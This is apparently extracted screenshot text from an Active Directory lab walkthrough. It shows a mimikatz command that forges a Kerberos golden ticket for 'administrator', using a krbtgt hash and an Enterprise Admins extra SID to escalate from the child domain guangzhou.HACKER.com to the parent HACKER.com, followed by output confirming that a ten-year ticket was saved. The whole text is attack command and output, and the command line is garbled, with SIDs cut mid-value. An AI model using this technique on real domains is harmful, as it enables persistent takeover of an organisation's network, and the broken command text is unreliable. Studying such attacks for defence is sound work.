 mimikatz # kerberos::golden /user:administrator /domain:guangzhou.HACKER.com /sid:S-
645 /krbtgt:14cf4fc31c0421e6dcea6c84c29b72e1 /sids:S-1-5-21-2300517204-3404117977-1
:HACKER.com
User      : administrator
Domain    : guangzhou.HACKER.com (GUANGZHOU)
SID       : S-1-5-21-2350357979-2733933834-3138631645
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2300517204-3404117977-1485978427-519 ;
ServiceKey: 14cf4fc31c0421e6dcea6c84c29b72e1 - rc4_hmac_nt
Service   : krbtgt
Target    : HACKER.com
Lifetime  : 2025/1/27 16:33:00 ; 2035/1/25 16:33:00 ; 2035/1/25 16:33:00
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !